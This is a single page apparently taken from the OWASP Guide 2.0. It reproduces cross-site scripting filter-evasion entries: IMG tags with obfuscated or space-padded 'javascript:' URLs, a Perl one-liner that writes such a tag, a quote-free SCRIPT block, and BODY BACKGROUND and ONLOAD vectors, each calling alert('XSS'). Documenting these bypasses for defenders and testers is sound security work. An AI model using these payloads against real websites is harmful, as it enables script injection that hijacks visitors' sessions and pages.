 OWASP Guide 2.0

much more useful and helped me bypass certain real world filters with a variation on this
example:
perl -e 'print "<IMG SRC=java0script:alert("XSS")>";' > out




Spaces

   Spaces before the JavaScript in images for XSS (this is useful if the pattern match doesn't
take into account spaces in the word "javascript:" -which is correct since that won't render- and
makes the false assumption that you can't have a space between the quote and the "javascript:"
keyword):
<IMG SRC="      javascript:alert('XSS');">




No single quotes or double quotes or semicolons
<SCRIPT>a=/XSS/
alert(a.source)</SCRIPT>




Body image

   <BODY BACKGROUND="javascript:alert('XSS')">



Body tag

   I like this method because it doesn't require using any variants of "javascript:" or
"<SCRIPT..." to accomplish the XSS attack:
   <BODY ONLOAD=alert('XSS')>

Event Handlers

   Event handlers can be used in similar XSS attacks to the body onload attack. This is the most
comprehensive list on the net, at the time of writing.




                                                   280
 